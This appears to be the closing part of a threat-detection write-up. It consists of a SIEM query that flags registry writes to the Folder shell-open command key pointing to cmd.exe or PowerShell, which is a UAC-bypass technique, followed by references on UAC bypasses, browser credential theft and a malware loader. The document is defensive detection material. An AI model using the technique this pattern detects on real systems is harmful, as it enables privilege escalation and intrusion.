- index = activity AND rg_functionality = “Endpoint Management Systems” AND (baseeventid = “12” OR baseeventid = “13” OR baseeventid = “14”) AND transactionstring5 = “SetValue” AND customstring47 CONTAINS “Classes\Folder\shell\open\command\(Default)” AND (customstring48 CONTAINS “cmd.exe” OR customstring48 CONTAINS “powershell.exe”)
References:
- Bypassing Windows 10 UAC with mock folders and DLL hijacking
https://www.bleepingcomputer.com/news/security/bypassing-windows-10-uac-with-mock-folders-and-dll-hijacking/ - Yet another sdclt UAC bypass
https://blog.sevagas.com/?Yet-another-sdclt-UAC-bypass - Increasing simultaneous network connections to 10 for various applications
https://social.technet.microsoft.com/Forums/ie/en-US/c95a72de-f7ba-4258-b179-da0ca4d9ca84/increasing-simultaneous-network-connections-to-10-for-various-applications?forum=ieitprocurrentver - Decrypting Browser Passwords & Other “Secrets”
https://www.alertra.com/blog/decrypting-browser-passwords-other-secrets - The Secrets of Internet Explorer Credentials
https://www.codeproject.com/Articles/1167943/The-Secrets-of-Internet-Explorer-Credentials - The Secrets of Firefox Credentials
https://www.codeproject.com/Articles/1167954/The-Secrets-of-Firefox-Credentials - DBatLoader/ModLoader Analysis – First Stage
https://zero2auto.com/2020/08/20/dbatloader-modiloader-first-stage/